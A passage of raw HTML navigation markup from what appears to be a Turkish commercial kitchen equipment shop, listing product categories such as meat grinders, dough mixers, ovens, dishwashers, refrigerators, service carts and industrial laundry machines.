<a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Hazırlık Makineleri <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-35 active"> <a href="#35-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Et Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-34 "> <a href="#34-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Hamur Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-36 "> <a href="#36-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Sebze Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-37 "> <a href="#37-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Yardımcı Hazırlık Üniteleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-35" id="35-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ET KEMİK TESTERELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ET KIYMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ZIRH ÇEKME MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÖFTE ŞEKİLLENDİRME MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-34" id="34-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR YOĞURMA MAKİNESİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SPİRAL HAMUR YOĞURMA </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PLANET MİKSER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR AÇMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BÖLME ve YUVARLAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">LOKMA ve TULUMBA MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-36" id="36-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE KURUTMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE DOĞRAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE PARÇALAMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞAN SOYMA MAKİNLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PATATES SOYMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-37" id="37-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞARKÜTERİ <span class="label cbp-legend cbp-legend-inner">gıda dilimleme, vakum, streç, terazi,vs<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE <span class="label cbp-legend cbp-legend-inner">parmak patates, cips mandolin, öğütücü, sebze kurutucu, vs<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR <span class="label cbp-legend cbp-legend-inner">makarna makinesi, ekmek dilimleme<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">Blenderler<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Pişirici Cihaz ve Ekipmanlar <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-27 active"> <a href="#27-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Pişirici Seriler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-28 "> <a href="#28-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Fırınlar ve Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-38 "> <a href="#38-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Kuzineler ve Yer Ocakları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-39 "> <a href="#39-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Pişiriciler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-27" id="27-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SNACK SERİSİ ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">600 - 630 - 650 Seri Ürünler<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">700 SERİSİ ÜRÜNLER </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">900 SERİSİ ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-28" id="28-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEKSİYONLU FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KOMBİ FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEYÖRLÜ FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KUMPİR FIRINLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASTA ve BÖREK FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PİLİÇ VE KUZU ÇEVİRME FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PİZZA - PİDE - LAHMACUN FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MICRODALGA FIRINLAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-38" id="38-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">GAZLI KUZİNELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ELEKTRİKLİ KUZİNELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MARİN KUZİNELER <span class="label cbp-legend cbp-legend-inner">Gemi Kuzinesi<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YER OCAKLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-39" id="39-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DÖNER OCAKLARI VE EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK KIZARTMA VE SALAMANDER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TOST - KREP - WAFFLE </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMBURGER - HOT DOG </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜNEFE VE BÖREK PİŞİRME </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">IZGARALAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FRİTÖZLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER PİŞİRİCİLER </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-8 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Bulaşıkhane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-40 active"> <a href="#40-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Arabalar - Eviyeler - Etejerler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-41 "> <a href="#41-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Bulaşık Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-42 "> <a href="#42-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-40" id="40-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ARABALAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EVİYELER VE TEZGAHLAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İSTİF RAFLARI - ETEJERLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-41" id="41-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BARDAK VE TABAK YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEYÖRLÜ YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TENCERE VE KAZAN YIKAMA MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-42" id="42-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AKSESUARLAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DETERJAN VE HİJYEN ÜRÜNLERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKİPMANLAR </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Soğutma Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-43 active"> <a href="#43-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Buzdolapları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-44 "> <a href="#44-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Derin Dondurucular </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-45 "> <a href="#45-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Soğuk ve Donmuş Odalar </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-43" id="43-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ALTI BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEZGAH TİPİ BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİK - DEPO TİPİ BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAZIRLIK DOLAPLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR DOLAPLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-44" id="44-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ALTI DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEZGAH TİPİ DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİK - DEPO TİPİ DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BLOK KAPAKLI DONDURUCULAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-45" id="45-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <a href="httl://www.gastronomik.com.tr" class="cbp-column-title">DONMUŞ ODALAR </a></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ORTAM SOĞUTMA </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞUK ODALAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞOK ODALARI </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Arabalar <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-47 active"> <a href="#47-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Bulaşıkhane Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-49 "> <a href="#49-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Temizlik ve Ön Büro Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-46 "> <a href="#46-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Mutfak Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-48 "> <a href="#48-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Servis Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-47" id="47-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ BULAŞIKHANE ARABALARI </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN BULAŞIKHANE ARABALARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-49" id="49-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAMAŞIRHANE ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇÖP ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAT ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÖN BÜRO ARABALARI <span class="label cbp-legend cbp-legend-inner">Valiz, Elbise arabası<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-46" id="46-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BANKET ARABALARI <span class="label cbp-legend cbp-legend-inner">Soğuk, Sıcak, Nötr<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MUHAFAZA ARABALARI <span class="label cbp-legend cbp-legend-inner">Polietien ve Paslanamz Un Şeker<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">OTOMATLAR <span class="label cbp-legend cbp-legend-inner">Tepsi, Tabak otomatları<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAŞIMA ARABALARI <span class="label cbp-legend cbp-legend-inner">Tepsi, Kazan, Platform<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-48" id="48-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AHŞAP SERVİS ARABALARI </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ SERVİS ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN SERVİS ARABLARI </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-15 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Çamaşırhane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL ÇAMAŞIR MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL KURUTMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL ÜTÜ MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAMAŞIRHANE YARDIMCI EKİPMANLAR </span></div></div></div></div></div></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion"><li><a href="http://www.gastronomik.com.tr/tr/" title="Home">Home</a></li><li><a href="http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi" title="London Otel Serisi">London Otel Serisi</a></li></ul></div></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix 